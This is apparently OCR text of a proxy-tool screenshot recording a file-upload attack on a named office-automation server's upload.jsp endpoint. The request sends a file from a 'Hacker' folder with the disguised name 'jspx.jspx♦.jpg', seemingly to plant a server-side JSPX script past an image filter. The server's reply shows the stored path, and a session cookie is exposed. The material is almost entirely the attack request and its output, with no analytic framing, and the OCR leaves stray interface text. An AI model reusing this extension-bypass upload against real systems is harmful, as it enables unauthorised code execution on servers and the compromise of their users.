 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://oa.china-sss.com/defaultroot/dragpage/upload.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7de3ac16d0538
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: oa.china-sss.com
Content-Length: 7803
Connection: Keep-Alive
Pragma: no-cache
Cookie: LocLan=zh_cn; ezofficeUserName=; ezofficeDomainAccount=whir;
JSESSIONID=QHTsTShV2VVHRYcvRKt5MqvG1KRHvvdGv7D1nJvgkVgL23RK7T5m!-1463561084!-
1004863617; _ga=GA1.2.914457282.1401841269
-----------------------------7de3ac16d0538
Content-Disposition: form-data; name="NewFile"; filename="F:\Hacker\仰\jspx
\jspx.jspx♦.jpg"
Content-Type: text/plain
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
<SCRIPT LANGUAGE="JavaScript">
<!--
//var ret='上传成功!';
//var img="<div align='center'><img src='/defaultroot/upload/customdesktop/jspx.jspx♦.jpg'
width='200' height='150'></div>";
var img="<div align='center'><img src='/defaultroot/upload/customdesktop/jspx.jspx♦.jpg'
width='200' height='150'></div>";
//parent.document.getElementById("divRet").innerHTML=ret;
//alert("divRetnull");
parent.document.getElementById("divRetnull").innerHTML=img;
parent.document.all.fileUrl.value=img;
//-->
</SCRIPT>
Find... (press Ctrl+Enter to highlight all) View in Notepad